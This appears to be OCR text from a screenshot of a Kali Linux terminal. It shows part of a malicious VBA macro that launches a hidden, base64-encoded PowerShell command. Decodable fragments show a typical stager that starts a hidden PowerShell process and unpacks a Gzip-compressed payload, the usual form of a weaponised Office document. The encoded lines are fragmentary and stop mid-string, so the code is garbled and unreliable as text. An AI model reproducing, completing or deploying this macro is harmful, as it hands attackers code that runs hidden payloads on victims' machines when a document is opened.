 root@kali: /home/c/pwn
Sub njBE()
Dim yA6bGl
yA6bGl = "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAH
ewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAH0AZQBsAHMAZQB
CcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBT" _
& "AGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABl
QAIABTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZ
GAGkAbABlAE4AYQBtAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZ" _
& "QBuAHQAcwA9ACcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAJ
6AGMAcgBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG
cgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE" _
& "kATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAegBpAHAAUwB0AHIAZQBhAG